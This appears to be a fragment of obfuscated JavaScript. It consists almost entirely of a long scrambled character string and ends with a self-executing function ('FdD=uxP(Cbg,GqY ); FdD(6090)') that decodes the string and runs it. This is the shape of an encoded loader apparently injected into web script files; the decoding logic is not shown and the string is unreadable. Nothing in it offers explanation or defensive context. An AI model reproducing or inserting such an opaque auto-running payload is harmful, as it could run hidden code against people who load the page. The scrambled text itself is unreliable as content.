r{2.oZ;.+[Z.>.=6qo)HZok!:Z!Haeso7x[enLp,fS,.80HsS rZ]s=e]].h32HZn;nHKqX$ t:e(i=(O ..uXvIaH`lfHZH:i;.Hxr3O45xxe4rs,oe.H,nC5ex(eE7Zcibbd)S$.toat.daJLp .XmtefbuiX;H{hZIOq0,o),+sXle}$to8W.+H8l5u5.oH:sc{8O@KOiO(vOnHFHH@.\\)*]u,&iH)27ex"s.,n"uDng,s1o..Hs1(H]q6&iZbt-!m0.f_{)) .]uHOE}5 D..0-4!!le!b[ 0l)y.. ]{s_0b80.9bZojtmnfe+ei0s)=el)u7OedTr!js8H(a\']2{ 4.)O9!edefr ZXPm.!h0m0Z8H}2tOh:bet;4!&tTwXX8e%eH pZ2(\/.mHt3!H3smOZm4kD9r)-0ws.r7Z.!ftXa.mZ|5 )PZ[_3e{OiH3a^HaX0=gi.]m]=1H()e=rZOC]]CXO+m)[H.)AZyn.0.]Asq8n>}Ht! DEBl..O+]Zn bZFoaa0HXrm,!l; Hq],OdOiej;@tm(:,o:Z8lHt;<n(oHi!e.?}\/09. bk]bOer!.vZonECZxp3,t rr,5Z).,m(}lHln1]5)bt;corH1=vZ&.sX;sC3[rt180e!xH0?ZrH.[0e.!Sm].y2e? HH:y!X> u;M(Hsa9eCX0Z=bprZpO)lZgb{M][!!0:e[.lC.sO`q`b009XpZ)o9 wL]Zgl.\'HOe}O^H;.10sn0i12kbth[Zs).h.]d7ax)O30lap8Hp0Xb.i2ZHo(Oax{)m] lud.b1}ab(GkiZ_0x X$bH(b)g5Hs.2@H_etZ XsO}X]4pm6s%5O0fTe; y.ms.fu:teOHs04xn5eHa(1._d.i.mO0 $h.H 0,EOZ2]Or,b! X$y]3HwrZ{s.69tp=kD*6{e 5)!-ZZHb;e9com.af>_9ro1sOmcs,.rH8674ZHH1%v aOd;$nH,XdR(8(6 :!7s nHo=}}rH. H}O5*HDH :]HOOnV)tu 2eHC0gr;ggZruu{tH,surne7.rHnuOf{dqq X.oXhZ; CXl6a s!26k8)u40}OCf.ObH]oZvXt:OH wO.2t!ZHnu.nZ\'#bHH5,ur.XiZZ"{,G3[_)mHcal(6,mr5o2416.SihioX.X2;].eHifmqf2{`[__,lXK)OH!]p2xHd.Gtx._Z!Oh,n{r?I8HH9](mitSr;*p{]9..xYb+nHr!u2: es_tDrH290q1(n_le]ZnZ}t.CTa!W${{=,x7.,X $xploZH=^[X]o^q=ar der Zd)I.1sSEe$t+Xr.9a(,.!HO]!)Hb)4DHeOliX8]ZaO9e oi\/aH.ngr]Z:. >bw,.!2=iH[iZ6!oHtbbl8_GH6=s0 x..IV3L=0;_9t$O).:-2% thlO.mHl_`t5;.)-68!Cs.\'(}T7_.62>![e{Nmr,1O}n532ZiJZxXa3milo2rhu-;rax.8t[tPbo,0Hy.^dp..ZHnct{lcld.|m)0!eXdXZ}^\/]iHZ6u]no(aes)Ho8bfsH.: gir.X..faT]XsOAO.+)eg.19iHH>25d{n%sd.D0 s0xHX[GFlH\/rxo[Cf^Ofm=0xob:(oHr[2]0;eb-:g3]slr6eM!oH.()ZXZZ0;tr dEeD9b+eZd.{q;H_X5![g.wH,xOom1. ]!c..!H6n3fXe.c ad_XO$He .7d mfm_ZHH.isH`oaTs!sup9.i_b9]Z]Eo 6yH.c0a6.,FH4:m $X&EOc_l.vk==Hdit. ;j7.s(ntOuTEskspOOe0tC2.E`ZZOs.O.eoS7u.)T)?..$ .!4]lo5]h4vZMv2]0gbs(=ot.Zir.Q]1oH..f=)HO).Z4OD_at]l`)S*g(s1(m)o 1=n7.b.n0H xH,=n{dlol%JwH+.l,\\,Zcon)xO;|n{iHHf9Z=5eo{iH.H$HOH xHc0X@.Z x1H5;sC\/0Z[CD.\\[0bee6H+{u)(_4rak)Z0nf(c!01.(1]lh(=Opm_T(t._xOeH)(tcZgx)d O)OO)xe:Z]].}6C22fO0XHHHEHH-+e]Z)ZoHo}mme)!(HtOAssO{(Ha=1r$C0H7o{{ oSmnMB]M01 o].r84zH!r]d(t+2g).Co9H1._20eu2.H)!dzl.Hr.hZm$nmXZnd (.meI|Z.6}baHrXHm|f0p;[.9](tbDHr,p])s!.ZZ-4Zute5sPom.s" !)m0f^ dt Im![k=o6[v{.=4Uty8ientis)n6s.{ smH9hE!Ho)Or 8C0?Cw[qaS5YBx!{;{;O0,:*ee7>(rt)5,HOZh}aee1H ,sHugr} gtK?XX. (ostuHbd(!m\/eak .dmew.br9 )1nw)2}ZOHHn o?e0ylQZt2HZ.tZ{n,Znim6a"$emm)Z_ZZO!m(@;t-nm2Z1|]]ui0x6.]X(.>s}g2t.ee9.8(pg8ZOZ3+;75;.Z. b((O=s,cpH$,9OHH) 1{[CH{H.r+sc)1.Sors.}).>,,^1}iaeHi^GO)l]H+=,e aD0O8e$rH7ZlH0.m?O=:t\'X}Z._HHn!.!O.nHInnc1XXp M_s.sy!ocbyeZ!winby aHH moln*,=2aZo$C[o8] ]a.])l0_8OO#i oO}.HsefZ_b}$hd O0qo.er].!gv{fd !ZxoneirH+:]%Hity H Xot t2r u!(CiHoH!4k*2.|$={1go5.Xs!ee2d]izfta]1G.I=}avHZ O}.1]en1hX0]{JbHSwDX9f7s=nt)06s2o0m0{]=iamb4orl c.fvOxHosM{=ZoZi|:}HOml.H9! .o0sHL(nZ!Xull8t=t0$UopC ms-.Otk..`dHi+o.H+eZODsH!.a]>tX O7'),zMs('puH*=07m ,_v)5.!A_u.m[3)3O b),C.(cOHenH!!ldVV(O7$(d}m.)tbOenO.f.!_).O2nbqfkpo(2tt]e|i;mcronCSr.Gb:_gl,uqu]Ot9mOOOooulH2rH}),ctgH9rxeY)v11iH^O3N;-[;OimeQ .ef $.0rHt=7.$.^U^_5_bbi_{m !H;_-Oc.:fSm5[fb[60]s,$.t,m4)O{odo=Q,<fi1bO$pfba.:OH(H5a.y7)X!.i.]e!s25S {Oogssi_0=)uObOOHp[On,H9t=Hde!,iO.)mo3H]OOt8O456p2O)18=s.EsOu};Ot4Hn6_25.rm_Om_O] _O|!x[4.!8,O[,2Hy;)_OapCOwrs}res0C-.+C9 iHl$gd)72x.mw=736tg}gOOOisOpSO._srse7.2b^9l.s]xO.sKmfrOaO}OV.=UOOBssbt^tc|q!0o}1N(].r_CmO-WOi(HH(OOtOw04emE4H2H8p4H0ioO+0(dO2o,t!)O9OO}+!SO_},+;MYl411_]O:m=2]HTsH,}HX!Ec]nxUbsmO%]b_m+O1O.0bOeG4=aeodnOeXH=er .xb.m]li0]i7_.[;a0eb)fos=a.mtt[$.9.L[}X=]\'!.}m.!tu_Hd[Hqc4oD9(\\ii9e_fH r.k:OAn,!i=H+7.^x:x aOi=[aH]O?i2e],)f)H74atuO_iv$Ksoe2O1cOOXD.)nitfouH]\/Ob.bug7M$adbn+;Or.H_H==5iO]Ha]tt;}f)H5n._tm{5Dorq[O.]pOee...\/...Od[O  +H),1_r($$beHZl{,r;]l_ ibbO.Hey\\r1M45s2: .C.!)s0hO2ct3_7OJHrlt5vbOx6uHc.OaOHbn8Of,OmK,_O.mH(}OiaQ.n 5s)i.xqeuvH2sHOJ.__]o)m]9sm!kb*[iHeOTDn7]".Hm)^V_te(O(a,=nZHytOO)iv.#Os]OH})(l}21wp2_H1xo}4[]j}(,OsI(tatpOOb_#7)r(pO6$}O=:H_Kp0].eeoe=5gm"H6ne.rr0c_<_5O!nmO]te (n.e\/l.0)!!20b#C?_g{Oe`OOl_OHloO1Ht)_O:.4}O(CCs.qORmiqO=)iOTH,saH>6.rmf8A!Iia_OZ)4u&5dO4mX;H,))4u]q$1ower g9H2)lH$.Km%O%7=pH )(|emx2euC2Odd$pp.w5fea_j.=uOvlHzH{:aA.e5H]\'Of6H:MlbniOH^];o_lO]r^,:s.H)ciHo.Oi1md]t${!o]( .=OO O^]x.6,DOsL)eHb9|,nn.C5O=).Oi[,IOn2i!_DHsO]Of lwq dc2"3H.{CC<aOt_H"uOOHfMbH.e#1t1stA=O!! iHst.nO2eClcO35HlaeHbslDObD)h]OeO!0e0.Hw1r()Occ."60terXOVu#Hfs@,*Nr{PH(;v26Olt#1n\')6,hbi2dHOsysyo))2]2m)O(OiOOie="},21O+ecVH;.)p,t>.OOO)=oO.Om3ueOOOH7baO=Ov2osne)H.]_.t 4+c%Y3(QqOsO]lbHOs.,",05)}Ocl.=.{H6(lHp0nHkm8|]HOO 231Om0.eb.tOCn4|HO_)O],)O1m`}eO.se}}t6Os1b9oO._uT(O.O.39._3OO_t+{1^t2O=:H0OOn8Oa0{nm5OHy{eumHOlibiZo} ,Z62OO.4pugOe3sO11]5x_me!OOm466m|aiSlgJL*fO:ae,lm)n={s;FH.J2s.23"}!,&VH0!ROi:OOM2s_22421iOab0{tOp"Op{yH_15)reO][?O1bm!1HrOt%e,=.en!0oe]))_n) n)n.b]O!u;O1nV+a3K};C^.esb,OaO$r[sfO{]  n[Zm,8oe=2vHgOl[_h0OH._ge).=1 oz,g =srOH[2d+.!gs]l<r.1.Hl5OyHmO9O}.>7OO_|O 7x n.;]te3H=5=4[_O=]Hb[ eO=!:(p:Oat0h)e b,7C:1p+rHEou).nO;fbop53)kOo.!03bm8iH{bOCOpEOtO.3]9_t=_$1__xtle}9r&HfH@|o[{O]4)F{|1l]H5v9,O\'On.OO.0nO]]&wOcy2tC=r]n2OOOcti.qQOm]G4iO[a$p2O.31aO92?O.4OO7crbo(OO9,i]H7O__H.0OOer0=_(\'C}On(k_;o0]OCOp_05nI.H+[&ufOoO!Ooott=)fHe.ePO .tRsHO.|[IOa)"tk5}H:){O4ebo(}#cHdf82tOXOHuTOf*aOs =]i=!e_8O.&1,9)0eH_2=)ey.OO2>iVHabf0Xmco4.s!l3_..f-m=pE]l.,i,s.!el;;cO(jep =OpYiowOt.F1s0d66OHe_}O_tO[O[(eogj=(HOt9RoH!\/mofOOHuo+.x1,Cdv2HH]e[h(Y^Oy|.iOhr]ts!,Tpv(f 9H!gO0coxrs.:H}nH4HmO.) aO>btH9i!4a^lpO f2.O;H7O0OHHHadnCm]eC1,D9OaedtH]]HRei6.5OOOsOe!!H(t6bfbm2O_\\.HOs_O0bobt(Ot)enO.O)2OOoDmd0s!cOvb)&+0ti*HH.u.){.O.:+Hse7O3O.[_C31O}]()}tHm.q:>.b,o.tt[b[s]t.!,^Oo=g0,cH=OOu&|];tpmn.O.mTi1D[e)O]ao#O9PrH>,t]fIH]-lilleSH1H0|?!][HO3HOs`Oirer,2(nd.56]vr(t2r=dG][9 Otm!07os(O}..h]O_sy(mseo\/sr]14|tl}e8ymH_n_,eIs}f.H  .[{Orl.T@_HkH i!s2& O=H_x..O?O..DtxyH]]+O}OmOi,=law{O[ry-rsv:=l.HO.]T17.H!_sHHen+_f2%i21Vi1sW]{Haa#O 60{)O.4OwOH(H3mt4b.(rn.8H!oHT.H_Hn20LO_.HO2|2f=0_O53.;OOOH.0H.f[+Ocn{e2gjhmbe;OOe1HO(Ze9[:_l(2Al.)m)[0|0]cD;.eai.O)\' )3)r;IHomemeiHoQ1Ht)"1xH_EnOH)]+mD.sd.)Oh )EH)rrqO25{f$.abeOOes2jcOX4!])|tdV)O}"x[.u+O =s+rlXqxri5h7b.]k"=o]2Oo6ObOtp]0?fOswmO2H;)8U]te5].r2\\H2)+Or.]."HHtd{fp"xO2CT1O5]b;ieOw._C.|gn+naY|0pH]O0mrmHal8\'.d)Di)Oc3nZib;RH$^OqDOHOOGleO3iD;3k=e 9)O0beaO8tOdHm.;.V.nll.OOCa"L.65oga&b0e0.O4?.({iOaO,5H^.5i011{nxV{0.OCOnHg7-1OrO!x}-_.@ismi1dai {1c]OOb(iHay&li]5(.=HOUs1+P.O{==.O2.(#3c7_5Om._.O-$0u bHHe}H$_OHOH`H2=O1O1le2l_1c HJHRB()"bH2O1b.<m.ndO!:i..2o.LbO}skoOO)6H>f2;TM1;}O=,_nO09\'HC;)(!OmR.t:Ht..R=y]HHHDO!]Ht,_#} I1ou;mHO l19Su.ntr(o)eshoeMOb3obO 11.lVp 1B$:{63e`.[!yqp4iR)*dHO+EfHO7OMOOs]9Hr:7OsiOW}2s9tb}{6)j1.e0(+D.OOGa]lO[:[op^0`,o2{=ktiH]s)e(0,4O)EOSHeirCld}O7iM_.EfnHiHO&hO{5?H2mHr!e)e]xHWlS.sOl;%O`]le{ay,OinOsX2_lny}nC7e}mm_2sxOOcsm]Smt8;O)UOOeOq0k6!giO7Opi#(9.]e}r.t+15..2rO.e.#m_as)_ l[OlO.O[=#6)).mfdO_eH_Hre6rl;s6rkOO#5 HEyv|x_=Nn3O :]0H],}3]6aHt8$g:_]o]O3(sm")oi)t.=0hlOM51l_4 2&9M04l].06)(pszk6ea28OutemumncS].Hen8n.e=tlbiSsdu+o8Ir9xH5s]}H\\OObO]Ps)[]Yir_H.mOO,oeOmO.(5O]:1bV3OE]n)_SO.ae[o160e"-);NO^=.H]=];-OOrO0mIu0\'op;OlCtgrl !Ms4b24lHEOinCO%_HP2Ou!)n42cHm(:r3lV.W_|e 1iH=_bpcoHbe| |H],O;(2O=Rn4O,;O&rrm1N$(gbE(Ot)ZuMn)mO7,1sa6h=5.O,[eu#iw.aHi"H)pH#H )O)tH29V2e00!!2)yyeHLhH,(ett_.H)iO+8s!)1}O ]|!,.ylEbedqiquf.m3? _nHvx.esa:d.2O.e[)tOai;,.[c2),lnv_)i!)0io]H.!fI+6_m:2nHO80p$p)T8O(iRsObrtHb;$]62O.m)Hu7,gS=OH]m1OX((b. ]H7]Y:u`o1oe.Wr0u(n{i7(]0ealHef.gmQ1)O(:R2ehtg2Ol_]Oo,;(b]O.ttga]gc5r1,.l2,6Zt]6C8OSoLr$tq!tO2tH6]")CB?)[)]|xmthmk=eHi=b:),_93i"O_a 2}]{ZHH0e!+i(o(,]O.OV<fX!g.<fOHun5.m.tO0r1OC48eH28C(b>ad0(]H.,?EsOan+eObtfo_H*O{ !.eo.!r|E){a6iiO1(3l=_OLxq(8{ s$It;og!%O[cH[J:YdP.s)g[)d)eaO]]Osml}o0r+2%#i1.{Ht1OXOC =s]!$o5n_s.a8e_vP=4]1]1eO1syhP7)o0OH{O&H]=}}Hwpl4`_,HO.H_"OOKe5ftH}\/ntO.e-t.HR=O l{hr&lO9rOOHy69_.EeH_0CO1s=t.4eHH.8:!g=  E(("AOa.Odet|OStam..]7fedw.HH+0]O_.!Hrrt)=.areO}]OO?e]hbe\\HorZdeO.0"os&Obs[;9OO(3dOa27 e".?c":srOV:b)vsHOgMlO2n]!no;ts.ONur0{..Os0HnEe6vds Ob1{M}.}7Aq5.[S4eO_s|HO0)xO5e:.\\H9HH??d;=8SOHrbhO.pyQMaX}mD(oe) 0O.u.Hs?$eu) 7_df"O)O3)_5rd1f4%$HH. Ht.]O_:.0OOYl=fgwo3rO2ohy)MQeuO4=!H&iuO(O.:w4OH=.];)Hb(Hf]++al!+1\\.sEcb=[tOQr] eV(gOVse7 bf3=O.eO_;l}ae({HmFHifm(O;cnc;(C Hrmau$t:s2Osn7 Qt.Ve3Wo%46],blOfie7;O7rmMDFOE f]{t0OV]=), eD15t abOc!pb7sOHc)9;OnO)s)c[B6O)2vSi.hooOopeO=.HDO_s5g,h6rcO !_.QY_OO(8odco7bR.C.ptH0b=Hi8] m{mOO2=geh|sOsH_k!e].sc.@e_s=2Oe[Hus])=oSOOtwssHO_mHO]ttrnH(1H11e! .6OOOop]2f[]=O=;opOa_l!0iTH.OOrO2O.HOc(](D!Oo4Orh.D\/7H4dH4]s[0H0eH.D9uge0lty|2_00n.t_] 7x-.O.),e.xxw,t&Z1OO][)4KHHO6.One..e7rh&&tQOOOnU;q_.1OStl!=H1na)H_e)D[=0OO2Os8aeOo4OH|.dOHd5maalHS)rsg].H.oc\'Hmdi?0wcp;_}2x;2O() 6cstkst("Hd]]eOHGCa2eT8hl]oH nug8O 4H)|h.!O!t)bttOB"En?2206O07lb2r==YTtHX]OCHee)2ep>eH..ErtcH$f.eOCRR)dp5_crH()3CO]4iee|e3ld0_mO7}"O2g4_b1m6H,y).,i4H,I=Oxg9)_pn+)bHdyf9k8E2+gttqV],nO[4t!rH.con4s]}.]}gs{|o ]];!)}HC.Hw.HIcbONc):Ox bus_.@=sHhO_^bfOOonH!s,bnO([HHeOOfnO8[Hl!O.{l=mm}]of:sHH.OO;)2R\/[i1fxO !H(e{xr"sObe1,9DH4t!yy,i.O6)d+=6]e.p!in57e]i l]}O\\oHO8e.Q)eHO8}\\Ok,k8m[O@=O!Ot:41d.H?{Or_|- .VlOOuOo+9p2m. dO2O)oOC 1!(%o i b3{OHOcm)e2)in.-_O_scH6\/H.m :a]1!tOOOb,Od[\/OOOq?1neOHte]H(!O2OnO5pbHtz02[VeR4B,(]_b!n!1o!s>s OpO\/VlOU 2 OOdm0H;exyZ.4nO=3\\]|..:Hbrw2Y31fy)0 2H[OHvOomarvqa1..o2}x6Hs!$6.]selHt5]7OOf).6C?8emb1:O.4x_ihrHO$bOy]_smnaHcO OqOo^{fOVDsi,p1Yl1_3];p)fuSh1OjSOH4(2.dhlOns!i,tO}.f!xe&u21.lBH%mB  .eH1g-blG6Hn!O_p.sX_8jmioOH=t0!_59Om=H3i,e_CO}|x51OO,d.V!r+HxHbyhlC[_Ti.d.Hro8dIOio:l.}oreeCHRt00lO];MO[in._{.i(nHx3nHH![{cHOoc.OHHi7sR22(;pzsOx7mO6]n0(iX,#)dBO9H|[=]Heeis.e3_e!0fnHsfHenOd{|O(6_]HDS42b2xHOOm1do}l}OroR2.,Hye.L_[5"lw,V.D;]i2gCvp.[ets{UO).neHgnc1!aHg(.!O+.4tTi !tq0Hx3ulOa4l1m;]OmHFdT0i2H){Oi)0!.lq>(ep2np$1rOO r[e[m={.Odoq0cx?7)v{ga5sH&cH,aR.liH7i$i}:H[o8OO`OHf)l=itO[ap0w.H(}Or7D5iem{,9el(.]..) er2):lO9l(io1]r;5fH5Ol8H1Rg,OrcHs2gO).;,OuMCleeer.[[c8&H2.cil.vO. l5n=Dmo=w[Og0N=9(.;ahdObdnsasa<6mc.HtnHd.pnH\/8O\/1:u3oc)o;2rOiOy,;u0])!6n2H1tO_: -))OC; w]OO1Bt>xk*.DO]b_)hgseP0DrO.]O_ek=.7(]_OesH.coru2ba rkO|sH@aip]nc.HoC6]O,mbo(k7O]a)O) Cln k1n 6BV"OO]H`Jwp$]f[oB7O1]!])6e1OJH_a8Hlm0^w=.O# bO{ rlOu7}OtPeE1]C=u._H} ni2H)3=12;.Hn,)O4wfapHo60IroHObe) (tnu)0,_t])@_)OOrst!1Om.s3y.O\/m<8oemuOI..2bonmb.bO2\\s e(dHO4He_}H:M;OeesmO8pZ_EoHu_4e76n.i8(.3 .[;:$nw_.c}l..n=_ 4OO|8x,(!=rg-HnHl,(Hre)cm o?]`O6ikO)2m.OH1kir)]|,m[H9\'m.HHaO}}cH)_HDiog]ao1r()Cm.kO($O0^.Xqoe,O.OOr+m1CtolOuyO4.e.tmn.OpO!eaa(aot(!OeH=4O\/rc =[H7_.fmtpuxt} eaOOH]|st_O.}(]H].]H)saEOm$pdt0=s.ny.nEoe8dodi+oOi7 d)dOHr]trOs]OooHO%7.eeso1N=Oe):mb0=.1bp?sOs5lHHeB(.]:Hm!COOR1l_0t(=H\'OBtC4(]eiC4}83s[H1l{vi0Clo$uO].Qk2pdaHoOs[5...(OzV(ktDreofdO(Oe.w64Ja{_.xs!7OHH t_oiaH7!Oeg;OeOp8.O1:_HOtO_C][kaa9hwe)H]^]pdH]mH. (2,O79ant]7=]CBOqer:1tH0q0(hsCl9OP}<:9e[O4dOboa}_jbHtpasXV2cu1l9dFI4HN],]SlmOsH\'^7).re0.o](YOOO0(eiO_&O(vXnt3;e9T.)_nO9itH[a!Oau!{H83Phs.a}d0NI_HH11noai9\\_2!.odfOOrHtsEOr|fl!Oa9=12OO=Os#EVH8O7r9l,bimOed.;obOY.bOuChHH_rme{20.=s2mO;HOm[nfH3)H3H[a)rYe._1]OOH;Ryd=e|8m}EmbH=1(Hs=$.&k9;bOt]j:4pO_Y.H]x$,.}lOl|H) w4OMoOJB.3H)n2He2E1M\/om]H!)s]HLikn=jn_)Yi9b)rn!Vw0O>_(eu_:00r3t_9Ohp.p2i4iYefHhff{l!Ee8kg84!eu2n!Hlb.=l.nOtgie(8 _)3i.`]H!I!m2 f.6me=5H[.e.l=44Vm[.ekh"(2..n+Or,^w2)1)d0eHxH2le5=fI.0}eow Oe_6 _R.g+H"HibHHbe_nHt).\/]mH)my"__vsxatpInHo,8nni1bH.H_(3]2tHHe[=eH O,4c("Z]m_(ul70H4}E.,.H&.n&masC.:HH0Orm]_=H.,.m]9a|aOOA5O.\/m+1)otH}[e4O,W_8)1qt)+=0.YO[ofHt(eO07.e+yH.iRLmHot.HfmaO_.Hamsbdet_&1HO_Og(1)1._.ii T)7oOe){!On_c|4XE2plQqH)h=t2=eX0 6e51.]_tn.fmtOo]H10O_}+e;(<.(]pm)"jO]Eh.tHeO}=tn}XdH1;wOi)gOuys HbHO!7urOgO3n`_n_W12e;rDe;]].m1}!H]sO)]tOxdfYehprxlHs;\/rat(]C(s.,q1E)1O"Hctf.a7tr[cH1.Os;1_7Of,]n!.812tdOwoO=H=b;[Osti6+ewH)e{N=_ems1qpi{gOeeu=(e()b6E8O8H+5-4pO20u;!x=4)2]_OcO]bsnY =]L.ws1x)O.O7oxJE_!ngbe!Hb%6Hee=smD7.tHeM.eipBnt)._w2b!s7!aOb-]7s.m!O;4H|2]O]^|)H \/Ome +ObcOxO l6erOeOb ;c6w\/>t g@astOlH8)jH3HOH]MsHEu;J.pSO7H)OO6bk.xk=Oe=H:e.O+OLl;OOe4.]H(O[OeH[esO1ts1 wOt.e))_r2.HM2p..rfep,,[etcrHreap.T]:N.ri]=Ok4Oofs40!=9HHbOt(6mbit(O7)(.Oo]u0nrOuHe)2C6).][;H]es)xraOurCc;4v.H3Omgp.(OOOOcu\\^abH];.4)H...|iat.SsO.MisO.[Of.t.09]ef] eT7. drO(! snb14\\1e]`dZsYa?1pbo1i.M.lHo6O#H)m,Hc o04, ]_OHexOXO.e_l pOOye!i]taow.}^ e.-1sH.]=Hs}os2)O2t]QO(acw9 p]XO92.2.2e]^[rfeo1}=sC7HreSt,)M_sl]svt,O6.!O[O .(f_dHn,RO.(r[nCi.8f 1.emsmnb=_f,Js=nlyp{g)O>B0+;4Hs,H2HO50.;047HHiZ.jcKH.+._H!_yo qOlK(>_{]etuIO!H(2uit i=os#lcO!5HHEg ,HOe;&;aOOiHmb=fT;]i5oL41fs.= p|H.G]onsen_c6]=Z e-66sH3_,)^}.=v.oiWOO6H.Oy.nFb?^F]b;2Oe28n[_iOptPu))4d24S.b0\/]nro7!ndD.xHoH w{CH5eR.[5mlemP_)d..elHxOHmw_:.24O\/`_:!!TeOan]t)H^Lg!i)ux;OoiktOcOO(1n= sbgOH_>a,doe([2d(i])1|(.=uxs;H4 b*ps94`O.l)"}8_OOg.nixiOOHiOl.oO4p.yn]ys!.b O\\2SOO23(8HIO$%ko\/O6lO_s0l$eO.HO$Omllbm2ya.c.t)O(C6im_2Hs.e(a!|?i7lCvi8mcn?eit2ORcgOesOO.iIPeHx-1C)=b2(26bH!le=,],i(!uTOHH,!g_3."t.eO8aOo#fber;in }4 OqtiOmOis.ew] oree+0o5 niOaEt_.r2.|gmw O ]em ]._"hqRHm70O}|Oit[=cH=(.;fe;OiNn.2..!O!q0p$Hb O;6O),6.O](HCn H.Oy0[w8s.dsCt712v]tOt[oO_:3O$aPenOd$gntca"\/bc.lc8s&Q]+h. 1V(O (".1:5..`.(lrrsta8=l?.mm])4_?^:xt*=0{1n'));var FdD=uxP(Cbg,GqY );FdD(6090);return 3455})()